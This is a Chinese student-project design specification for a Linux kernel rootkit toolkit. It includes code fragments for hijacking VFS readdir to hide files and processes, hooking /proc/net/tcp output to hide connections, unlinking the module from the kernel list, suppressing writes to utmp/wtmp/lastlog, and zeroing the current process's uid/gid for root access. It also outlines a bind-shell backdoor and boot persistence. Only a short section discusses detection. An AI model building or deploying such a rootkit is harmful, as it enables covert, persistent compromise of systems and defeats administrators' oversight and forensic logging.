详细设计说明书
作 者： 柴宇龙、林坤、霍南风、王春萍
指导老师： 郭 燕
完成日期： 2014年7月8日星期二

目录
1引言 4
1.1编写目的 4
1.2背景 4
1.3 VFS定义 4
1.4参考资料 4
2概述 5
2.1 系统设计的目的和要求 5
2.2系统的功能 5
2.3系统总体的结构设计 6
3系统设计基础 6
3.1虚拟文件系统概述 6
3.2 VFS体系结构 7
3.3特殊的文件系统 proc 7
3.4 ext2 和 ext3 文件系统 8
3.5重要的数据结构 9
4系统的实现 11
4.1文件隐藏 11
4.2进程隐藏 12
4.3 隐藏网络连接 12
4.4隐藏加载模块 13
4.5擦除日志模块 13
4.6后门模块 13
4.7 劫持VFS层 15
5运行设计 16
5.1开机自启动脚本 16
5.2安装脚本 16
5.3卸载脚本 17
6.基于 VFS 内Rootkit的缺陷和检测方法 17
6.1 可移植性不强 17
6.2 应用上有一定的受限 17
6.3 检测方法 17
7研究工作总结 17
7.1方案特点： 18
7.2隐蔽性分析： 18
7.3可用性分析： 18
7.4下一步工作 18

1引言

1.1编写目的
指导开发人员具体实现rootkit相应模块函数。

1.2背景
说明：
软件系统的名称：基于LKM的内核级rootkit工具集。
此项目的任务提出者：中科大软件学院。
开发者：柴宇龙，林坤，霍南风，王春萍
用 户：本系统是中科大软件学院的工程实践项目。

1.3 VFS定义
项目中文全称：基于LKM的内核级rootkit工具集系统
需求：用户解决问题或达到目标所需的条件或功能；系统或系统部件要满足合同、标准，规范或其它正式规定文档所需具有的条件或功能。

1.4参考资料
[1] 罗粮，周熙.2007.RootKit 在Linux 下的工作原理及其检测[J].计算机安全
www.nsc.org.cn，2007.03：19-21.
[2] 石晶翔，陈蜀宇，黄晗辉. 2010.基于Linux 系统调用的内核级Rootkit 技术研究
计算机技术与发展，20(4)：175-178.
[3] 郭宏北京工业大学计算机学院 北京 100124 LINUX操作系统下ROOTKIT检测技术研究
[4] 姜辉，杨峰，段海新 Rootkit 隐藏技术与检测方法研究 小型微型计算机系统

2概述

2.1 系统设计的目的和要求
在网络攻防的领域中，内核 Rootkit 是一个重要的研究方向，关系到系统最基本的安全体系结构，目前各种流行的网络攻击和控制工具，或者针对性不强或者容易被检测工具发现，而且网上的一些关于内核 Rootkit 的资料比较零散、不够准确。本项目实现基于linux的rootkit，利用linux内核模块机制实现。内核 Rootkit 需满足下列要求：
（1） 隐蔽性。能够在目标主机上长期潜伏而不被发现，这就要求 Rootkit 不但能够逃避管理员在用户态一级所做的任何检测，而且也要有能力逃避专用的检测 Rootkit 工具的检测；
（2） 稳定性。不仅能够在目标主机上稳定的发挥作用，完成既定的功能，同时不会对系统的功能和效率造成损害，不会与系统原有的服务发生冲突；
（3） 易用性。在 rookit 的设计过程中应该充分考虑到它的易用性和用户友好性，最大效能的发挥它的作用；

2.2系统的功能
系统应具有以下功能：
（1） 文件隐藏。对指定的文件和目录能够实现隐藏和取消隐藏；
（2） 进程隐藏。隐藏和取消隐藏指定的进程。同时若是一个进程被隐藏，它所产生的所有子进程都将被隐藏；
（3） 后门模块。当用户以普通身份登录后，可以通过特定的行为获得 root权限；
（4） 连接隐藏。对攻击者的网络连接信息进行隐藏，用 netstat 等工具不可见；
（5） 日志隐藏。对攻击者的行为不进行日志的记录，防止系统管理员的分析和追踪；
（6） 模块的加载和卸载。用户登陆目标机以后可以用该命令将 Rootkit 的模块手动加载和卸载；
（7） 隐藏自身。隐藏 Rootkit 的自身模块，防止管理员通过 lsmod 等命令查看模块的加载列表；

2.3系统总体的结构设计
对于内核 Rootkit，由于加载在内核空间中工作，使用的资源有限，同时为了防止环节过多而降低其隐蔽性，我们选择了独立的工作模式，这样不仅较为灵活也可以提高内核 Rootkit 的生存能力，图 2-1 是功能模块的设计：

内核模块
内核空间
文件隐藏
进程隐藏
擦除日志
后门
模块隐藏
连接隐藏

图 2-1 系统功能模块架构

3系统设计基础

3.1虚拟文件系统概述
众所周知，Linux 可以支持多种文件系统，其实现的基础就在于 VFS，VFS让内核中的文件系统界面成为一条文件系统“总线”，使得用户程序可以通过同一个文件系统操作界面也就是同一组系统调用，对各种不同的文件系统进行操作。对用户隐去实现细节，为用户程序提供一个统一的、抽象的、虚拟的文件系统界面，是一种抽象的、面向对象的接口技术，以系统调用的形式提供于用户程序。

3.2 VFS体系结构
VFS 的体系结构可如图 3-1所示。

图3-1 VFS 的体系结构

如上图，用户程序把所有的文件都看作一致的、抽象的“VFS 文件”，通过这些系统调用对文件进行操作，而无需关心具体的文件属于什么文件系统以及具体文件系统的设计和实现。VFS 并不是一种物理的文件系统，它仅是一套转换机制，它在系统启动时建立，在系统关闭时消失，并且仅存在于内存空间。所以，VFS并不具有一般物理文件系统的实体。在 VFS 提供的接口中包含向各种物理文件系统转换用的一系列数据结构，如 VFS 超级块、VFS 的 inode 等，同时还包含对不同物理文件系统进行处理的各种操作函数的转换入口。在用户进程对文件系统提出操作请求后，VFS 将内存的数据结构与具体文件系统的数据结构相关联起来，同时调用具体的文件系统的操作函数，启动设备的输入/输出操作，实现设备上文件的读取、写回、查找、更改、更新等。

3.3特殊的文件系统 proc
Linux 的 PROC 文件系统是进程文件系统和内核文件系统组成的复合体, 是将内核数据对象化为文件形式进行存取的一种内存文件系统, 是监控内核的一种用户接口。PROC 内核文件系统部分由 PROC_DIR_ENTRY 构成, 根目录项为proc_root, 它的核心目录结构由 proc_root_init()在注册 PROC 文件系统之前建立，PROC_DIR_ENTRY 可看成 VFS 目录结构和文件结点经过简化的复合体, 每一PROC_DIR_ENTRY 包含 VFS 文件节点的文件操作表(proc_fops)和结点操作表(proc_iops)。PROC_DIR_ENTRY 还定义了几个低级的 IO 操作, 它们是 read_proc,write_proc 和 get_info，VFS 后门将使用这些接口。

3.4 ext2 和 ext3 文件系统
Linux 的第一个版本是基于 Minix 文件系统的，当 Linux 成熟时，引入了扩展文件系统 Ext FS，在 1994 年引入了第二扩展文件系统（second Extended Filesystem，Ext2）；Ex t2 文件系统是 Linux 系统中最为成功的文件系统，各种 Linux的系统发布都将 Ext2 文件系统做为操作系统的基础。Ext2 文件系统中的数据是以数据块的方式存储在文件中的。这些数据块具有同样的大小，并且其大小可以在Ext2创建时设定。Ext2文件系统将它所占用的设备的逻辑分区分成了数据块组。每一个数据块组都包含一些有关整个文件系统的信息以及真正的文件和目录的数据块。Ext2 文件系统支持快速符号链接，如果符号链接的路径名小于或等于 60字节，就把它存放在索引节点中而不用通过读一个数据块进行转换。Ext2 的磁盘数据结构如图3-2所示：



图3-2 Ext2 的数据结构

内核尽可能地把属于同一个文件的数据块存放在同一块组中，块组的引入减少了文件的碎片和磁盘的平均寻道时间，Ext2 使用索引节点(ext2_inode)数据结构来描述系统中的每一个文件。索引节点描述了文件中的数据占用了哪一个数据块以及文件的存取权限、文件的修改时间和文件类型等信息。Ext2 文件系统中的每一个文件都只有一个索引节点，而每一个索引节点都有一个唯一的标识符。文件系统中的所有的索引节点都保存在索引节点表中。Ext2 中的目录只是一些简单的特殊文件，这些文件中包含指向目录入口的索引节点的指针。Ext3 文件系统是 Ext2的扩展，ext3 从 ext2 不断增强和改进自身功能的历史中获益，吸收了 ext2 的优秀特性并对其完全兼容，相比较来说，Ext3 文件系统在文件可用性、数据完整性、速度等方面具有明显的优势。在可用性方面，Ext3 采用日志文件系统，在系统出现故障如非正常关机时，对磁盘上的文件可依赖系统默认的日志迅速恢复，在速度和文件的安全性方面设置了可选项，第一种为 data=ordered，缺省模式即始终保持数据的可靠性与文件系统一致，第二种 data=writeback，可以在牺牲一定数据完整性的前提下提高速度，第三种 data=journal，用较大的日志来保证适中的速度。

3.5重要的数据结构
在虚拟文件系统中主要包含了几个重要的数据结构，superblock 描述了已安装文件系统的相关信息；inode 用来存放一个具体文件的所有信息；file 存放了打开文件与进程之间交互的信息；dentry 保存了目录项与对应文件进行链接的信息。有关具体的 ext2 文件系统中的结构如下：
ext2 的超级块
超级块是用来描述文件系统整体信息的数据结构，主要结构为：

struct ext2_super_block{
__u32 s_inodes_count; //文件系统中节点总数
__u32 s_blocks_count; //文件系统中块总数
__u32 s_r_blocks_count; //为超级用户保留的块数
__u32 s_free_blocks_count; //文件系统中空闲块总数
__u32 s_free_inodes_count; //文件系统中空闲节点总数
__u32 s_first_data_block; //文件系统中第一个数据块
…
__u16 s_state; //文件系统的状态
__u32 s_first_ino; //第一个非保留的索引节点号
__u16 s_inode_size; //索引节点的大小
…
}；
ext2 超级块被读入内存后，主要用于填写 VFS 的超级块，为了灵活的操作，Linux 引入了一系列的超级块的操作函数集合，即：super_operation，定义如下：
static struct super_operations ext2_sops{
read_inode: ext2_read_inode,
write_inode: exp2_write_inode,
put_inode: ext2_put_inode,
delet_inode: ext2_delete_inode,
put_super: ext2_put_super,
write_super: ext2_write_super,
statfs: ext2_statfs,
resmount_fs: ext2_remount
}
这个结构中有对节点及超级埠的增加和释放函数，以及关于文件系统的统计信息函数。
（2）ext2 的索引节点
在文件系统中 inode 用来描述具体的文件与目录。Ext2 使用索引节点来记录文件的信息，目录被看作一个较为特殊的文件，较大的文件通过间址来存放，索引节点指明了文件由哪些具体的数据块来保存，

图3-3索引节点数据结构
节点操作函数集合：
sturct inode_operations ext2_dir_inode_operations{
create: ext2_create, //创建文件
lookup: ext2_lookup, //查找文件
link: ext2_link, //链接
unlink: ext2_unlink //解除链接
symlink: ext2_ symlink //创建符号链接
mkdir: ext2_mkdir, //创建目录
rmdir: ext2_rmdir, // 删除目录
mknod: ext2_mknod, //创建设备节点
rename: ext2_rename // 重命名
}
（3）ext2 的文件
在 fs/ext2/dir.c 中定义了文件操作函数结构，包含了 ext2 文件系统中对文件的操作函数，
sturct file_operations ext2_dir_operations {
read: generic_read_dir,//;读操作
readdir: ext2_readdir,//读目录操作
ioctl: ext2_ioctl,//io 操作
fsync: ext2_sync_file//
}

4系统的实现

4.1文件隐藏
传统的后门技术，通常是对系统调用像 open、 stat 之类的系统调用进行重定向，即先劫持系统调用函数，而后对输出进行过滤，这种方法也能实现文件隐藏功能，但是很容易被发现，如利用 kstat 等工具对系统函数调用表进行比对就可以确定系统函数是否被劫持。VFS 后门技术是对VFS层进行了攻击，重定向VFS层的readdir等文件操作函数。
劫持VFS层文件操作代码如下：
struct file *filep = NULL;
filep = filp_open(path, O_RDONLY, 0);
if (IS_ERR(filep)) {
my_rootkit_debug("Failed to open file %s\n", path);
return -1;
}
if (orig_readdir) {
*orig_readdir = ((struct file_operations *)(filep->f_op))->readdir;
}
if (*orig_readdir == my_root_readdir) { //Has hacked the readdir of the filesystem
*orig_readdir = NULL;
return 0;
}
((struct file_operations *)(filep->f_op))->readdir = new_readdir;

4.2进程隐藏
我们知道进程信息是存放在/proc 目录下，/proc 是特殊的文件系统，提供了一个在内核外部动态地读写包括内核映象中各个数据结构以及堆栈内容的手段，每个进程根据自己的 pid 号动态地建立目录，也可以劫持/proc对应的文件系统的readdir函数，然后根据进程名进行信息过滤。

4.3 隐藏网络连接
netstat 是通过访问/proc 下面的 net/tcp、net/udp 来获得信息的，这里劫持内核函数tcp4_seq_show()，在对应的劫持函数进行信息过滤，劫持代码如下:
struct proc_dir_entry *pde = NULL;
struct tcp_seq_afinfo *t_afinfo = NULL;
pde = find_proc_tcp(); //找到/proc/net/tcp文件对应的文件结构指针
t_afinfo = (struct tcp_seq_afinfo*)pde->data;
if (NULL != old_func) { //保存系统原函数地址
*old_func = t_afinfo->seq_ops.show;
}
t_afinfo->seq_ops.show = new_func; //劫持系统函数

4.4隐藏加载模块
利用 LKM 技术插入一个模块时，若不采取隐藏措施，很容易被对方发现，一旦对方发现并卸载了所插入的模块，那么所有利用该模块来实现的 rootkit 功能就失去作用。
通过遍历Linux维护的内核模块双向链表得到加载的内核模块信息。在内核模块remove_module.ko中，通过内核变量__this_module得到当前模块(即remove_module.ko)的链表位置，然后遍历链表将模块my_rootkit.ko和remove_module.ko从模块链表中删除。

4.5擦除日志模块
在被攻击的系统上运行进程后，通常会在系统日志上留下一些相关信息，利用 VFS 后门技术进行滤除是非常必要的。Linux 系统日志信息主要涉及到三个文件即，"/var/run/utmp"，"/var/log/wtmp", "/var/log/lastlog"，可以通过替换 write 函数从而实现对日志信息的过滤。例如下面代码：
orig_var_write = var_files[i]->f_op->write;//保存初始的 write 函数
/var/run/utmp->f_op->write = new_write;//替换为新的 write 函数
//如果开始对日志进行处理
if(/var/run/utmp)->f_dentry->d_inode->i_ino==f->f_dentry->d_inode->i_ino)
{
*off += blen;
return blen; //并未进行写处理便直接返回 buffer 的长度字节
}
return orig_var_write(f, buf, blen, off);// 正常的处理返回
其工作原理就是当满足条件时，没有把信息写到日志中而直接返回，否则就正常返回初始的 write 调用。

4.6后门模块
1）设置为可以提升为root权限的setuid程序
在 task_struct 结构中有四对进程和组标志符，如表 4-1 所示。

表4-1 进程和组标志符

由于进程的权限设置是独立于文件系统的访问权限的，并且凌驾于其上，所以在进程的task_struct结构中还设置了cap_effective、cap_inheritable、cap_permitted三个字段，用标志位对进程访问文件的权限进行具体的授权。对符合预定条件的进程，对其task_struct直接更改其权限相关位，即可完成权限的提升：
current->uid = 0;
current->suid = 0;
current->euid = 0;
current->gid = 0;
current->egid = 0;
current->fsuid = 0;
current->fsgid = 0;
cap_set_full(current->cap_effective);
cap_set_full(current->cap_inheritable);
cap_set_full(current->cap_permitted);
2）创建socket套接字，监听指定端口代码如下图示：

3）一旦成功接收某个连接，fork()一个子进程，子进程打开一个shell
signal(SIGCHLD,SIG_IGN)显示声明当子进程退出时，父进程不进行处理，由init进程处理，防止当攻击者退出子进程打开的shell时，产生僵尸进程。
代码如下图示：


4.7 劫持VFS层
strcut file* filp_open(const char* filename, int open_mode, int mode);
函数说明：
在linux内核中可以打开文件。该函数返回struct file*结构指针，供后继函数操作使用，该返回值用IS_ERR()来检验其有效性。
参数说明：
filename：表明要打开或创建文件的名称(包括路径部分)。
open_mode：文件的打开方式，其取值与标准库中的open相应参数类似，可以取O_CREAT,O_RDWR,O_RDONLY等。
mode：创建文件时使用，设置创建文件的读写权限，其它情况可以匆略设为0。
具体代码如下图所示：


5运行设计

5.1开机自启动脚本
（1）开机自启动脚本my_rootkit_init.sh内容：

（2）将该文件放在文件夹/etc/init.d下，然后在文件夹/etc/rc2.d下创建该脚本的链接文件S75my_rootkit。这样，就可以达到开机自启动rootkit的目的。

5.2安装脚本
安装脚本my_rootkit.sh完成的工作：
1. 生成模块my_rootkit.ko和remove_module.ko。
2. 生成后门文件backdoor。
3. 拷贝开机启动脚本my_rootkit_init.sh到文件夹/etc/init.d下。
4. 创建链接文件S75my_rootkit。
5. 创建/bin/bash的链接文件/bin/my_rootkit_sh，供后门文件使用。
6. 启动后门，加载模块，最后删除源文件。

5.3卸载脚本
卸载脚本my_rootkit_uninstall.sh的工作：
1. 停止进程backdoor。
2. 删除磁盘上的模块文件和后门程序。
3. 删除链接文件/bin/my_rootkit_sh。
4. 删除开机启动文件my_rootkit_init.sh和S75my_rootkit。
5. 重新启动系统。

6.基于 VFS 内Rootkit的缺陷和检测方法

6.1 可移植性不强
VFS 后门基于内核，与内核源代码紧密相关，由于 Linux 内核版本众多，在不同的内核版本间存在着一定的差异，且 Rootkit 模块均采用结构化编程方法来实现，可移植性不强。

6.2 应用上有一定的受限
应用 LKM 加载内核模块，需要拿到系统的 root 权限，这样对其它的提升特权或攻击的模块依赖较大，在应用上有一定的限制；另外，有的系统管理员可能会关闭 LKM 加载功能，会造成使用上的不便。

6.3 检测方法
对于 Rootkit 的检测，可以应用多种方法相结合的思路。对用户空间内的文件生成校验和同时把所得结果存放起来，如果攻击者替换了正常的系统文件，那么替换后的文件校验和就会发生变化，使用特定的特征码函数对建立起来的特征数据库进行比对，可以发现用户空间的更改；利用工具建立系统调用函数调用地址表，对内存实时监控，及时发现内存的异常变动；在无法关闭 LKM 加载的情况下，重点对模块的信息、行为进行监控，及时发现模块的异常行为，如访问非法地址等；也可利用一些工具不经过 VFS 接口直接去读磁盘上的内容，然后与经过 VFS 接口去读的内容相对比这样是可能发现文件被隐藏的，从而被检测到。

7研究工作总结
本文针对当前流行的 Rootkit 问题进行了深入的研究，在对 Linux 内核源代码分析的基础上，通过对各种内核 Rootkit 的实现方法、原理进行整理和总结，完成和实现了基于 Linux 虚拟文件系统处理指针替换的内核 Rootkit。本方案在尽可能提高和实现 Rootkit 的功能与隐蔽性的基础上，对实现内核 Rootkit 的各种方法进行整合，最终具有安全、功能强大、隐蔽性强、对系统的干扰小等特点，并在实现中完成了与用户空间木马程序相配合，较好地实现了 Rootkit 各种功能。

7.1方案特点：
（1）运用 linux 虚拟文件系统处理指针替换技术，在系统内核的较低层次上灵活地实现了 Rootkit 各种功能；
（2）运用 linux 可加载模块注入、系统调用劫持、用户空间启动脚本替换等多种方法加强内核 Rootkit 模块的隐蔽性，提高了生存能力，有效避免了系统管理员的各种查杀方法；
（3）采用与用户空间的木马程序相结合的方法，可通过内核 Rootkit 模块对用户空间的木马程序进行有效隐藏和控制；
（4）采用异常指针替换与系统静态的补丁方法，增强 Rootkit 的隐蔽性，防止被检测；
（5）对系统日志、加载模块进行精确的处理，隐藏系统入侵痕迹。

7.2隐蔽性分析：
本方案运用了虚拟文件系统处理指针替换技术，实现内核 Rootkit 功能，为了增强隐蔽性提高生存能力，采用了多种方法。虚拟文件系统处理指针的替换位于系统的较低层次，不易被发现，在内核空间内，应用系统调用替换、隐藏模块、模块注入等多种方法对 Rootkit 模块进行隐藏；在用户空间中采用内核模块启动用户空间程序的方法，加强了 Rootkit 的隐蔽性。

7.3可用性分析：
目前，内核 Rootkit 是一个非常热门的黑客工具，本文在对各种 Rootkit 的实现方法进行分析的基础上，实现了基于 linux 虚拟文件系统的内核 Rootkit，并做为项目的内核后门控制模块部分，能有效的与其它模块相结合，可以较好的达到长期有效的控制被攻击系统的目的。

7.4下一步工作
本文重点阐述了内核 Rootkit 的设计。该方案是以 Linux 虚拟文件系统函数指针替换为基础，结合原有的其它内核Rootkit 实现中的优点，通过精心构造实现代码而完成的。本方案在设计上力求最大的可用性与隐蔽性，以提高其功能和生存能力为目标，因而它在一定程度上具有较好的兼容性和可扩展性，但也存在不足之处。今后的研究重点是如何进一步完善和扩展的 Rootkit 的功能，如何将各功能模块更加紧密的结合起来，如何解决不同内核版本间的兼容性问题，以及对内核Rootkit 的检测问题。

